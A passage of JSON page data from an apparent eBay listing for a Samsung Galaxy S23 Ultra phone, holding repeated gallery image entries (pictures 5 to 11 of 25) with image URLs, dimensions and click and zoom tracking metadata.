                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 5 of 25",
                                                "imageId": "xywAAOSwPQJoWhQ9",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/xywAAOSwPQJoWhQ9/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1500,
                                            "width": 1274
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "4",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "4",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "4",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "4",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "4",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "6 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 6 of 25",
                                                "imageId": "zPIAAOSwzddoWhRH",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 6 of 25",
                                                "imageId": "zPIAAOSwzddoWhRH",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 6 of 25",
                                                "imageId": "zPIAAOSwzddoWhRH",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/zPIAAOSwzddoWhRH/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1000,
                                            "width": 1000
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "5",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "5",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "5",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "5",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "5",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "7 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 7 of 25",
                                                "imageId": "rSQAAOSwTJxoWhRM",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 7 of 25",
                                                "imageId": "rSQAAOSwTJxoWhRM",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 7 of 25",
                                                "imageId": "rSQAAOSwTJxoWhRM",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/rSQAAOSwTJxoWhRM/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1000,
                                            "width": 1000
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "6",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "6",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "6",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "6",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "6",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "8 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 8 of 25",
                                                "imageId": "pMQAAOSwWs5oWhRb",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 8 of 25",
                                                "imageId": "pMQAAOSwWs5oWhRb",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 8 of 25",
                                                "imageId": "pMQAAOSwWs5oWhRb",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/pMQAAOSwWs5oWhRb/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1000,
                                            "width": 1000
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "7",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "7",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "7",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "7",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "7",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "9 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 9 of 25",
                                                "imageId": "5TwAAOSw4yJoWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 9 of 25",
                                                "imageId": "5TwAAOSw4yJoWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 9 of 25",
                                                "imageId": "5TwAAOSw4yJoWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/5TwAAOSw4yJoWhRc/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1000,
                                            "width": 1000
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "8",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "8",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "8",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "8",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "8",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "10 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 10 of 25",
                                                "imageId": "IRAAAOSwPT9oWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 10 of 25",
                                                "imageId": "IRAAAOSwPT9oWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 10 of 25",
                                                "imageId": "IRAAAOSwPT9oWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/IRAAAOSwPT9oWhRc/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1000,
                                            "width": 1000
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "9",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "9",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "9",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "9",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "9",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
                                        "_type": "MediaItemBaseType",
                                        "navTitle": {
                                            "_type": "TextualDisplay",
                                            "textSpans": [{
                                                "_type": "TextSpan",
                                                "text": "11 of 25"
                                            }]
                                        },
                                        "image": {
                                            "thumbnail": {
                                                "_type": "Image",
                                                "title": "Picture 11 of 25",
                                                "imageId": "nzkAAOSwam5oWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 64,
                                                    "width": 64
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l64.webp"
                                            },
                                            "originalImg": {
                                                "_type": "Image",
                                                "title": "👍NEW SEALED SAMSUNG GALAXY S23 ULTRA 5G FACTORY UNLOCKED 512GB/256 ALL GSM CDMA - Picture 11 of 25",
                                                "imageId": "nzkAAOSwam5oWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 500,
                                                    "width": 500
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l500.webp"
                                            },
                                            "zoomImg": {
                                                "_type": "Image",
                                                "title": "Picture 11 of 25",
                                                "imageId": "nzkAAOSwam5oWhRc",
                                                "imageIdType": "ZOOM_GUID",
                                                "originalSize": {
                                                    "height": 1600,
                                                    "width": 1600
                                                },
                                                "URL": "https://i.ebayimg.com/images/g/nzkAAOSwam5oWhRc/s-l1600.webp"
                                            }
                                        },
                                        "uploadedImageSize": {
                                            "height": 1000,
                                            "width": 1000
                                        },
                                        "isEPS": true,
                                        "mediaType": "IMAGE",
                                        "video": null,
                                        "imageClickAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "10",
                                                    "moduledtl": "mi:2570|li:2826"
                                                }
                                            }]
                                        },
                                        "imageZoomAction": {
                                            "_type": "Action",
                                            "type": "OPERATION",
                                            "name": "ITEM_MEDIA_GALLERY",
                                            "trackingList": [{
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "ZOOM",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "10",
                                                    "moduledtl": "mi:2570|li:2825"
                                                }
                                            }]
                                        },
                                        "threeDimensionalModel": null,
                                        "imageImpressionTracking": null,
                                        "trackingMap": {
                                            "IMAGE_FILMSTRIP_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "10",
                                                    "moduledtl": "mi:2570|li:4022"
                                                }
                                            },
                                            "IMAGE_MAXVIEW_FS_THUMBS_CLICK": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "10",
                                                    "moduledtl": "mi:2570|li:4509"
                                                }
                                            },
                                            "IMAGE_ZOOM_KEYBOARD": {
                                                "eventFamily": "ITM",
                                                "eventAction": "ACTN",
                                                "actionKind": "CLICK",
                                                "operationId": "2349526",
                                                "flushImmediately": false,
                                                "eventProperty": {
                                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                                    "pageci": "17e1d557-35ba-4f1d-a3ae-1856201400fe",
                                                    "count": "25",
                                                    "index": "10",
                                                    "moduledtl": "mi:2570|li:164894"
                                                }
                                            }
                                        },
                                        "eps": true
                                    },
                                    {
